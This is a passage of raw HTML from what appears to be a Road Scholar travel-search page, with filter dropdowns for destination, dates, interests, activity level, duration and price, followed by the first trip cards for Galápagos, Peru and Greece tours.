                        <span>Reset</span></button></div></div><div class="filters-container d-none d-md-block"><div class="wrapper"><div class="container"><div class="row filters-container-wrap"><div class="filters-container-item"><div class="component-search-dropdown"><div class="selectbox ddb-container search-dropdown-selectbox grouped multi-select " tabindex="0"><div class="search-dropdown-selected-text-icon icon-uniE8C2 d-none" tabindex="0" role="button" aria-label="clear"></div>
    <div class="sb-label ddb-button search-dropdown-label" tabindex="0" role="button" aria-label="toggle"><div class="search-dropdown-icon icon-uniE856"></div>
        <div class="sb-text ddb-text search-dropdown-text ">Destinations</div>
        <div class="sb-text ddb-text search-dropdown-selected-text truncate d-none"></div>
        <div class="sb-arrow search-dropdown-arrow icon-uniE7AD"></div></div><ul class="sb-list ddb-list"><li class="trip-card-continent-filter-item sub-items search-item-hover-effect " data-value="USA" tabindex="0" role="button" aria-label="toggle first level"><div class="list-item-table"><div class="checkBox-cell"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
                    <div data-continent="USA" class="sub-items-text is-continent">USA</div>
                    <div class="sub-items-expand" __internal_stopPropagation_onclick tabindex="0" role="button" aria-label="toggle continent"></div>
                    <div class="sub-items-icon" __internal_stopPropagation_onclick tabindex="0" role="button" aria-label="toggle continent"></div></div></li>
            <ul><li class="trip-card-country-filter-item" tabindex="0" role="button" aria-label="toggle second level"><div class="list-item-table"><div class="checkBox-cell"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
                            <div data-continent="USA" data-country-state="Alaska" class="sub-items-text">Alaska</div></div></li><li class="trip-card-country-filter-item" tabindex="0" role="button" aria-label="toggle second level"><div class="list-item-table"><div class="checkBox-cell"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
                            <div data-continent="USA" data-country-state="Illinois" class="sub-items-text">Illinois</div></div></li><li class="trip-card-country-filter-item" tabindex="0" role="button" aria-label="toggle second level"><div class="list-item-table"><div class="checkBox-cell"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
                            <div data-continent="USA" data-country-state="Michigan" class="sub-items-text">Michigan</div></div></li><li class="trip-card-country-filter-item" tabindex="0" role="button" aria-label="toggle second level"><div class="list-item-table"><div class="checkBox-cell"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
                            <div data-continent="USA" data-country-state="Rhode Island" class="sub-items-text">Rhode Island</div></div></li></ul><li class="trip-card-continent-filter-item sub-items search-item-hover-effect " data-value="Canada" tabindex="0" role="button" aria-label="toggle first level"><div class="list-item-table"><div class="checkBox-cell"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
                    <div data-continent="Canada" class="sub-items-text is-continent">Canada</div>
                    <div class="sub-items-expand" __internal_stopPropagation_onclick tabindex="0" role="button" aria-label="toggle continent"></div>
                    <div class="sub-items-icon" __internal_stopPropagation_onclick tabindex="0" role="button" aria-label="toggle continent"></div></div></li>
            <ul><li class="trip-card-country-filter-item" tabindex="0" role="button" aria-label="toggle second level"><div class="list-item-table"><div class="checkBox-cell"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
                            <div data-continent="Canada" data-country-state="Ontario" class="sub-items-text">Ontario</div></div></li></ul><li class="trip-card-continent-filter-item sub-items search-item-hover-effect " data-value="Europe" tabindex="0" role="button" aria-label="toggle first level"><div class="list-item-table"><div class="checkBox-cell"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
                    <div data-continent="Europe" class="sub-items-text is-continent">Europe</div>
                    <div class="sub-items-expand" __internal_stopPropagation_onclick tabindex="0" role="button" aria-label="toggle continent"></div>
                    <div class="sub-items-icon" __internal_stopPropagation_onclick tabindex="0" role="button" aria-label="toggle continent"></div></div></li>
            <ul><li class="trip-card-country-filter-item" tabindex="0" role="button" aria-label="toggle second level"><div class="list-item-table"><div class="checkBox-cell"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
                            <div data-continent="Europe" data-country-state="Croatia" class="sub-items-text">Croatia</div></div></li><li class="trip-card-country-filter-item" tabindex="0" role="button" aria-label="toggle second level"><div class="list-item-table"><div class="checkBox-cell"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
                            <div data-continent="Europe" data-country-state="Greece" class="sub-items-text">Greece</div></div></li><li class="trip-card-country-filter-item" tabindex="0" role="button" aria-label="toggle second level"><div class="list-item-table"><div class="checkBox-cell"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
                            <div data-continent="Europe" data-country-state="Italy" class="sub-items-text">Italy</div></div></li><li class="trip-card-country-filter-item" tabindex="0" role="button" aria-label="toggle second level"><div class="list-item-table"><div class="checkBox-cell"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
                            <div data-continent="Europe" data-country-state="Malta" class="sub-items-text">Malta</div></div></li><li class="trip-card-country-filter-item" tabindex="0" role="button" aria-label="toggle second level"><div class="list-item-table"><div class="checkBox-cell"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
                            <div data-continent="Europe" data-country-state="Montenegro" class="sub-items-text">Montenegro</div></div></li><li class="trip-card-country-filter-item" tabindex="0" role="button" aria-label="toggle second level"><div class="list-item-table"><div class="checkBox-cell"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
                            <div data-continent="Europe" data-country-state="Portugal" class="sub-items-text">Portugal</div></div></li><li class="trip-card-country-filter-item" tabindex="0" role="button" aria-label="toggle second level"><div class="list-item-table"><div class="checkBox-cell"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
                            <div data-continent="Europe" data-country-state="Spain" class="sub-items-text">Spain</div></div></li><li class="trip-card-country-filter-item" tabindex="0" role="button" aria-label="toggle second level"><div class="list-item-table"><div class="checkBox-cell"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
                            <div data-continent="Europe" data-country-state="Turkey" class="sub-items-text">Turkey</div></div></li></ul><li class="trip-card-continent-filter-item sub-items search-item-hover-effect " data-value="South America" tabindex="0" role="button" aria-label="toggle first level"><div class="list-item-table"><div class="checkBox-cell"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
                    <div data-continent="South America" class="sub-items-text is-continent">South America</div>
                    <div class="sub-items-expand" __internal_stopPropagation_onclick tabindex="0" role="button" aria-label="toggle continent"></div>
                    <div class="sub-items-icon" __internal_stopPropagation_onclick tabindex="0" role="button" aria-label="toggle continent"></div></div></li>
            <ul><li class="trip-card-country-filter-item" tabindex="0" role="button" aria-label="toggle second level"><div class="list-item-table"><div class="checkBox-cell"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
                            <div data-continent="South America" data-country-state="Ecuador" class="sub-items-text">Ecuador</div></div></li><li class="trip-card-country-filter-item" tabindex="0" role="button" aria-label="toggle second level"><div class="list-item-table"><div class="checkBox-cell"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
                            <div data-continent="South America" data-country-state="Galapagos Islands" class="sub-items-text">Galapagos Islands</div></div></li><li class="trip-card-country-filter-item" tabindex="0" role="button" aria-label="toggle second level"><div class="list-item-table"><div class="checkBox-cell"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
                            <div data-continent="South America" data-country-state="Peru" class="sub-items-text">Peru</div></div></li></ul></ul></div></div></div>
                                <div class="filters-container-item"><div class="rs-collections-datepicker component-search-dropdown"><div class="selectbox ddb-container search-dropdown-selectbox  multi-select " tabindex="0"><div class="search-dropdown-selected-text-icon icon-uniE8C2 d-none" tabindex="0" role="button" aria-label="clear"></div>
    <div class="sb-label ddb-button search-dropdown-label" tabindex="0" role="button" aria-label="toggle"><div class="search-dropdown-icon icon-uniE7D7"></div>
        <div class="sb-text ddb-text search-dropdown-text ">Date Range</div>
        <div class="sb-text ddb-text search-dropdown-selected-text truncate d-none"></div>
        <div class="sb-arrow search-dropdown-arrow icon-uniE7AD"></div></div><ul class="sb-list date-list"><li class="p-3"><div class="date-picker-native"><div class="custom-date-explanation py-2">The programs you see will begin and end within the start and end dates you selected. Expand your dates to see programs that may begin earlier or end later.</div>
                <div class="d-flex flex-column justify-content-between py-3 px-1"><div class="w-100 mb-3"><label for="dateFacetStartDate">Start Date</label>
                        <input id="dateFacetStartDate" type="date" class="form-control" min="2026-01-07" /></div>
                    <div class="w-100"><label for="dateFacetEndDate">End Date</label>
                        <input id="dateFacetEndDate" type="date" class="form-control" /></div></div></div></li></ul></div></div></div>
                                <div class="filters-container-item"><div class="component-search-dropdown"><div class="selectbox ddb-container search-dropdown-selectbox grouped multi-select " tabindex="0"><div class="search-dropdown-selected-text-icon icon-uniE8C2 d-none" tabindex="0" role="button" aria-label="clear"></div>
    <div class="sb-label ddb-button search-dropdown-label" tabindex="0" role="button" aria-label="toggle"><div class="search-dropdown-icon icon-uniE845"></div>
        <div class="sb-text ddb-text search-dropdown-text ">interests</div>
        <div class="sb-text ddb-text search-dropdown-selected-text truncate d-none"></div>
        <div class="sb-arrow search-dropdown-arrow icon-uniE7AD"></div></div><ul class="sb-list ddb-list"><li class="trip-card-interests-filter-item sub-items search-item-hover-effect " data-value="Academic Topics" tabindex="0" role="button" aria-label="select option"><div class="list-item-table"><div class="checkBox-cell d-none"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
                        <div data-name="Academic Topics" class="sub-items-text trip-card-filter-text is-continent">Academic Topics</div>
                        <div class="sub-items-expand" __internal_stopPropagation_onclick tabindex="0" role="button" aria-label="toggle category name"></div>
                        <div class="sub-items-icon" __internal_stopPropagation_onclick tabindex="0" role="button" aria-label="toggle category name"></div></div></li>
                <ul><li class="trip-card-sub-interests-filter-item" data-value="History" tabindex="0" role="button" aria-label="toggle search term"><div class="list-item-table"><div class="checkBox-cell"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
                                <span data-name="Academic Topics" data-sub-interest="History" class="sub-items-text trip-card-filter-text">History</span>
                                <span class="list-item-count">(4)</span></div></li></ul><li class="trip-card-interests-filter-item sub-items search-item-hover-effect " data-value="Adventures by Ship" tabindex="0" role="button" aria-label="select option"><div class="list-item-table"><div class="checkBox-cell d-none"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
                        <div data-name="Adventures by Ship" class="sub-items-text trip-card-filter-text is-continent">Adventures by Ship</div>
                        <div class="sub-items-expand" __internal_stopPropagation_onclick tabindex="0" role="button" aria-label="toggle category name"></div>
                        <div class="sub-items-icon" __internal_stopPropagation_onclick tabindex="0" role="button" aria-label="toggle category name"></div></div></li>
                <ul><li class="trip-card-sub-interests-filter-item" data-value="Small Ship" tabindex="0" role="button" aria-label="toggle search term"><div class="list-item-table"><div class="checkBox-cell"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
                                <span data-name="Adventures by Ship" data-sub-interest="Small Ship" class="sub-items-text trip-card-filter-text">Small Ship</span>
                                <span class="list-item-count">(16)</span></div></li></ul></ul></div></div></div></div>

                            <div class="row filters-container-wrap"><div class="filters-container-item"><div class="component-search-dropdown activity-level-search-dropdown"><div class="selectbox ddb-container search-dropdown-selectbox  multi-select " tabindex="0"><div class="search-dropdown-selected-text-icon icon-uniE8C2 d-none" tabindex="0" role="button" aria-label="clear"></div>
    <div class="sb-label ddb-button search-dropdown-label" tabindex="0" role="button" aria-label="toggle"><div class="search-dropdown-icon icon-uniE859"></div>
        <div class="sb-text ddb-text search-dropdown-text ">activity level</div>
        <div class="sb-text ddb-text search-dropdown-selected-text truncate d-none"></div>
        <div class="sb-arrow search-dropdown-arrow icon-uniE7AD"></div></div><ul class="sb-list ddb-list"><li class="adventures-container"><div class="traditional"><div class="adventures-container-item">Traditional Adventures</div>
                <div class="adventures-container-item" data-value="Easy Going" tabindex="0" role="button" aria-label="select activity level"><div class="checkBox-cell"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
            <span class="activity-level-container  " title="Easy Going"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar"></span>
        <span class="activity-level-bar"></span>
        <span class="activity-level-bar"></span></span><span class="component-activity-bar-help-btn icon icon-info fs-5 " __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></div>
                <div class="adventures-container-item" data-value="On Your Feet" tabindex="0" role="button" aria-label="select activity level"><div class="checkBox-cell"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
            <span class="activity-level-container  " title="On Your Feet"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar"></span>
        <span class="activity-level-bar"></span></span><span class="component-activity-bar-help-btn icon icon-info fs-5 " __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></div>
                <div class="adventures-container-item" data-value="Keep the Pace" tabindex="0" role="button" aria-label="select activity level"><div class="checkBox-cell"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
            <span class="activity-level-container  " title="Keep the Pace"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar"></span></span><span class="component-activity-bar-help-btn icon icon-info fs-5 " __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></div>
                <div class="adventures-container-item" data-value="Let&#x27;s Go!" tabindex="0" role="button" aria-label="select activity level"><div class="checkBox-cell"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
            <span class="activity-level-container  " title="Let&#x27;s Go!"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span></span><span class="component-activity-bar-help-btn icon icon-info fs-5 " __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></div></div>
            <div class="outdoor"><div class="adventures-container-item">Outdoor Adventures</div>
                <div class="adventures-container-item" data-value="Outdoor: No Sweat" tabindex="0" role="button" aria-label="select activity level"><div class="checkBox-cell"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
            <span class="activity-level-container  " title="Outdoor: No Sweat"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled icon-hiker outdoor outdoor-easy"></span>
        <span class="activity-level-bar outdoor"></span>
        <span class="activity-level-bar outdoor"></span></span><span class="component-activity-bar-help-btn icon icon-info fs-5 " __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></div>
                <div class="adventures-container-item" data-value="Outdoor: Spirited" tabindex="0" role="button" aria-label="select activity level"><div class="checkBox-cell"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
            <span class="activity-level-container  " title="Outdoor: Spirited"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled icon-hiker outdoor outdoor-easy"></span>
        <span class="activity-level-bar filled icon-hiker outdoor outdoor-medium"></span>
        <span class="activity-level-bar outdoor"></span></span><span class="component-activity-bar-help-btn icon icon-info fs-5 " __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></div>
                <div class="adventures-container-item" data-value="Outdoor: Challenging" tabindex="0" role="button" aria-label="select activity level"><div class="checkBox-cell"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
            <span class="activity-level-container  " title="Outdoor: Challenging"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled icon-hiker outdoor outdoor-easy"></span>
        <span class="activity-level-bar filled icon-hiker outdoor outdoor-medium"></span>
        <span class="activity-level-bar filled icon-hiker outdoor outdoor-hard"></span></span><span class="component-activity-bar-help-btn icon icon-info fs-5 " __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></div>
                <div class="adventures-container-item" data-value="Outdoor: Choose Your Pace" tabindex="0" role="button" aria-label="select activity level"><div class="checkBox-cell"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
            <span class="activity-level-container  " title="Outdoor: Choose Your Pace"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar icon-hiker outdoor outdoor-easy"></span>
        <span class="activity-level-bar icon-hiker outdoor outdoor-medium"></span>
        <span class="activity-level-bar icon-hiker outdoor outdoor-hard"></span></span><span class="component-activity-bar-help-btn icon icon-info fs-5 " __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></div></div></li></ul></div></div></div>
                                <div class="filters-container-item"><div class="component-search-dropdown"><div class="selectbox ddb-container search-dropdown-selectbox  multi-select " tabindex="0"><div class="search-dropdown-selected-text-icon icon-uniE8C2 d-none" tabindex="0" role="button" aria-label="clear"></div>
    <div class="sb-label ddb-button search-dropdown-label" tabindex="0" role="button" aria-label="toggle"><div class="search-dropdown-icon icon-uniE86C"></div>
        <div class="sb-text ddb-text search-dropdown-text ">duration</div>
        <div class="sb-text ddb-text search-dropdown-selected-text truncate d-none"></div>
        <div class="sb-arrow search-dropdown-arrow icon-uniE7AD"></div></div><ul class="sb-list ddb-list"><li class="trip-card-duration-filter-item search-item-hover-effect" data-to="1" tabindex="0" role="button" aria-label="toggle duration range"><div class="list-item-table"><div class="checkBox-cell"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
                    <div class="list-item"><span class="trip-card-filter-text">Fewer than 2 days</span>
                        <span class="list-item-count">(0)</span></div></div></li><li class="trip-card-duration-filter-item search-item-hover-effect" data-from="2" data-to="5" tabindex="0" role="button" aria-label="toggle duration range"><div class="list-item-table"><div class="checkBox-cell"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
                    <div class="list-item"><span class="trip-card-filter-text">2 days - 5 days</span>
                        <span class="list-item-count">(0)</span></div></div></li><li class="trip-card-duration-filter-item search-item-hover-effect" data-from="6" data-to="10" tabindex="0" role="button" aria-label="toggle duration range"><div class="list-item-table"><div class="checkBox-cell"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
                    <div class="list-item"><span class="trip-card-filter-text">6 days - 10 days</span>
                        <span class="list-item-count">(4)</span></div></div></li><li class="trip-card-duration-filter-item search-item-hover-effect" data-from="11" data-to="14" tabindex="0" role="button" aria-label="toggle duration range"><div class="list-item-table"><div class="checkBox-cell"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
                    <div class="list-item"><span class="trip-card-filter-text">11 days - 14 days</span>
                        <span class="list-item-count">(11)</span></div></div></li><li class="trip-card-duration-filter-item search-item-hover-effect" data-from="15" data-to="28" tabindex="0" role="button" aria-label="toggle duration range"><div class="list-item-table"><div class="checkBox-cell"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
                    <div class="list-item"><span class="trip-card-filter-text">15 days - 28 days</span>
                        <span class="list-item-count">(1)</span></div></div></li><li class="trip-card-duration-filter-item search-item-hover-effect" data-from="29" tabindex="0" role="button" aria-label="toggle duration range"><div class="list-item-table"><div class="checkBox-cell"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
                    <div class="list-item"><span class="trip-card-filter-text">More than 28 days</span>
                        <span class="list-item-count">(0)</span></div></div></li></ul></div></div></div>
                                <div class="filters-container-item"><div class="component-search-dropdown"><div class="selectbox ddb-container search-dropdown-selectbox  multi-select " tabindex="0"><div class="search-dropdown-selected-text-icon icon-uniE8C2 d-none" tabindex="0" role="button" aria-label="clear"></div>
    <div class="sb-label ddb-button search-dropdown-label" tabindex="0" role="button" aria-label="toggle"><div class="search-dropdown-icon icon-uniE7EC"></div>
        <div class="sb-text ddb-text search-dropdown-text ">price</div>
        <div class="sb-text ddb-text search-dropdown-selected-text truncate d-none"></div>
        <div class="sb-arrow search-dropdown-arrow icon-uniE7AD"></div></div><ul class="sb-list ddb-list"><li class="trip-card-price-filter-item search-item-hover-effect" data-to="749" tabindex="0" role="button" aria-label="toggle price range"><div class="list-item-table"><div class="checkBox-cell"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
                    <div class="list-item"><span class="trip-card-filter-text">Less than $750</span>
                        <span class="list-item-count">(0)</span></div></div></li><li class="trip-card-price-filter-item search-item-hover-effect" data-from="750" data-to="1000" tabindex="0" role="button" aria-label="toggle price range"><div class="list-item-table"><div class="checkBox-cell"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
                    <div class="list-item"><span class="trip-card-filter-text">$750 - $1000</span>
                        <span class="list-item-count">(0)</span></div></div></li><li class="trip-card-price-filter-item search-item-hover-effect" data-from="1001" data-to="1500" tabindex="0" role="button" aria-label="toggle price range"><div class="list-item-table"><div class="checkBox-cell"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
                    <div class="list-item"><span class="trip-card-filter-text">$1001 - $1500</span>
                        <span class="list-item-count">(0)</span></div></div></li><li class="trip-card-price-filter-item search-item-hover-effect" data-from="1501" data-to="2000" tabindex="0" role="button" aria-label="toggle price range"><div class="list-item-table"><div class="checkBox-cell"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
                    <div class="list-item"><span class="trip-card-filter-text">$1501 - $2000</span>
                        <span class="list-item-count">(0)</span></div></div></li><li class="trip-card-price-filter-item search-item-hover-effect" data-from="2001" data-to="3000" tabindex="0" role="button" aria-label="toggle price range"><div class="list-item-table"><div class="checkBox-cell"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
                    <div class="list-item"><span class="trip-card-filter-text">$2001 - $3000</span>
                        <span class="list-item-count">(0)</span></div></div></li><li class="trip-card-price-filter-item search-item-hover-effect" data-from="3001" data-to="4000" tabindex="0" role="button" aria-label="toggle price range"><div class="list-item-table"><div class="checkBox-cell"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
                    <div class="list-item"><span class="trip-card-filter-text">$3001 - $4000</span>
                        <span class="list-item-count">(0)</span></div></div></li><li class="trip-card-price-filter-item search-item-hover-effect" data-from="4001" tabindex="0" role="button" aria-label="toggle price range"><div class="list-item-table"><div class="checkBox-cell"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
                    <div class="list-item"><span class="trip-card-filter-text">$4001 and up</span>
                        <span class="list-item-count">(16)</span></div></div></li></ul></div></div></div></div></div></div>

                    <div class="mobile buttons-container"><button class="btn btn-primary-inverted button-reset" tabindex="0" role="button" aria-label="clear"><img src="/Themes/RoadScholar/assets/images/icon_reset.svg" alt="reset" class="icon-reset">
                            <span>Reset</span></button>
                        <button class="btn btn-primary button-done" tabindex="0" role="button" aria-label="close"><span class="mobile">Done</span></button></div></div><div class="ccc-results"><section class="component-searchResults "><div class="wrapper"><section class="container d-none d-md-block"><div class="resultBar row d-none"><div class="col-4 totalTrips"><span class="trip-count">16</span>
                        <span class="trip-count-text plural">Adventures</span>
                        <span class="trip-count-text single hidden">Adventure</span></div>
                    <div class="col-4 offset-md-4 component-selectBox text-end px-0"><label class="label">Sort by</label>
                        <div class="selectbox ddb-container  " tabindex="0" role="button" aria-label="toggle"><div class="sb-label ddb-button"><div class="sb-text ddb-text">Relevance</div>
        <div class="sb-arrow icon-uniE7AD"></div></div>
    <ul class="sb-list ddb-list no-cutoff"><li class="js-sorting-option" data-value="mostPopular" data-direction="asc" tabindex="0" role="button" aria-label="sort">Most Popular</li><li class="js-sorting-option" data-value="relevance" data-direction="asc" tabindex="0" role="button" aria-label="sort">Relevance</li><li class="js-sorting-option" data-value="TripStartPrice" data-direction="asc" tabindex="0" role="button" aria-label="sort">Price</li><li class="js-sorting-option" data-value="MostUpComingStartDate" data-direction="asc" tabindex="0" role="button" aria-label="sort">Start Date</li><li class="js-sorting-option" data-value="title" data-direction="asc" tabindex="0" role="button" aria-label="sort">Title Asc</li><li class="js-sorting-option" data-value="title" data-direction="desc" tabindex="0" role="button" aria-label="sort">Title Desc</li></ul></div></div></div></section><section class="trip-card-container"><div class="trip-card-grid-cell"><div class="component-trip-card-new trip-card-new"><div class="card"><div class="wish-list-icon fs-4"><span class="icon-uniE7E2"></span></div>
        <a href="/find-an-adventure/18484/The-Best-of-the-Gal-pagos-and-Peru-From-Enchanted-Islands-to-Machu-Picchu" aria-label="The Best of the Gal&#xE1;pagos and Peru: From Enchanted Islands to Machu Picchu"><img class="card-img-top" src="https://images3.cmp.optimizely.com/assets/18484-Best-of-Galapagos-and-Peru-Sea-Lions-SmHoz.jpg/Zz03OGIwMDlhZWZlMzYxMWVkYmJjYzc2YzBjNTc3YTkyYQ==" />
            <div class="card-body"><h4 class="card-title">The Best of the Gal&#xE1;pagos and Peru: From Enchanted Islands to Machu Picchu</h4>
                <div class="trip-card-price-container"><span class="fs-6 me-2">From</span>
                    <span class="fs-4 trip-card-price-amount">8,499</span></div>

                <div class="border-bottom border-2 my-3 pb-2 row g-0"><div class="col-7"><div class="label-text">Duration</div>
                        <div><span class="icon-uniE922 tour-icon"></span>
                            <span class="text-black">18 days</span></div></div>
                    <div class="col-5 ps-3"><div><div class="label-text">
                                    Rating : 4.99</div>
                                <div><span class="component-rating-meter-new"><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new white-bkgrd icon-uniE890"></span></span></div></div></div></div>

                <div class="row mt-3 g-0"><div class="col-7"><div class="label-text">Let&#x27;s Go!</div>
                        <div class="activity-level-graphic "><span><span class="activity-level-container  " title="Let&#x27;s Go!"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span></span><span class="component-activity-bar-help-btn-new icon icon-info fs-5 fw-bold text-nevada  ms-2" __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></span></div></div>
                    <div class="col-5 ps-3"><div class="label-text">Group Type</div>
                            <div><span class="group-type-text">Small Group</span></div></div></div></div></a></div></div></div><div class="trip-card-grid-cell"><div class="component-trip-card-new trip-card-new"><div class="card"><div class="wish-list-icon fs-4"><span class="icon-uniE7E2"></span></div>
        <a href="/find-an-adventure/22869/Classical-Greece-Islands-of-the-Aegean" aria-label="Classical Greece: Islands of the Aegean"><div class="special-offer-badge">Special Offer</div><img class="card-img-top" src="https://images1.cmp.optimizely.com/assets/22869_GR_Athens_Acropolis_165A_smhoz.jpg/Zz1lY2YxNDE0NDlhNTUxMWYwYjViOWFhZjExOGQ3ZWJhNA==" alt="A group of travelers views the historic Acropolis ruins under a bright blue sky in Athens, Greece." />
            <div class="card-body"><h4 class="card-title">Classical Greece: Islands of the Aegean</h4>
                <div class="trip-card-price-container"><span class="fs-6 me-2">From</span>
                    <span class="fs-4 trip-card-price-amount">4,999</span></div>

                <div class="border-bottom border-2 my-3 pb-2 row g-0"><div class="col-7"><div class="label-text">Duration</div>
                        <div><span class="icon-uniE922 tour-icon"></span>
                            <span class="text-black">11 days</span></div></div>
                    <div class="col-5 ps-3"><div><div class="label-text">
                                    Rating : 4.84</div>
                                <div><span class="component-rating-meter-new"><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new white-bkgrd icon-uniE890"></span></span></div></div></div></div>

                <div class="row mt-3 g-0"><div class="col-7"><div class="label-text">Keep the Pace</div>
                        <div class="activity-level-graphic "><span><span class="activity-level-container  " title="Keep the Pace"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar"></span></span><span class="component-activity-bar-help-btn-new icon icon-info fs-5 fw-bold text-nevada  ms-2" __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></span></div></div>
                    <div class="col-5 ps-3"></div></div></div></a></div></div></div><div class="trip-card-grid-cell"><div class="component-trip-card-new trip-card-new"><div class="card"><div class="wish-list-icon fs-4"><span class="icon-uniE7E2"></span></div>
        <a href="/find-an-adventure/20873/Nature-s-Laboratory-Wild-Finds-in-the-Gal-pagos-With-Your-Family" aria-label="Nature&#x2019;s Laboratory: Wild Finds in the Gal&#xE1;pagos With Your Family"><div class="special-offer-badge">Special Offer</div><img class="card-img-top" src="https://images1.cmp.optimizely.com/assets/20873-ecuador-galapagos-natural-cultural-history-family-sea-lions-smhoz.jpg/Zz1hNzBkYTY4NGZlYjQxMWVkOTVlYTNhMTNjYTk4OGY0OA==" />
            <div class="card-body"><h4 class="card-title">Nature&#x2019;s Laboratory: Wild Finds in the Gal&#xE1;pagos With Your Family</h4>
                <div class="trip-card-price-container"><span class="fs-6 me-2">From</span>
                    <span class="fs-4 trip-card-price-amount">6,799</span></div>

                <div class="border-bottom border-2 my-3 pb-2 row g-0"><div class="col-7"><div class="label-text">Duration</div>
                        <div><span class="icon-uniE922 tour-icon"></span>
                            <span class="text-black">11 days</span></div></div>
                    <div class="col-5 ps-3"><div><div class="label-text">
                                    Rating : 5</div>
                                <div><span class="component-rating-meter-new"><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span></span></div></div></div></div>

                <div class="row mt-3 g-0"><div class="col-7"><div class="label-text">Let&#x27;s Go!</div>
                        <div class="activity-level-graphic "><span><span class="activity-level-container  " title="Let&#x27;s Go!"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
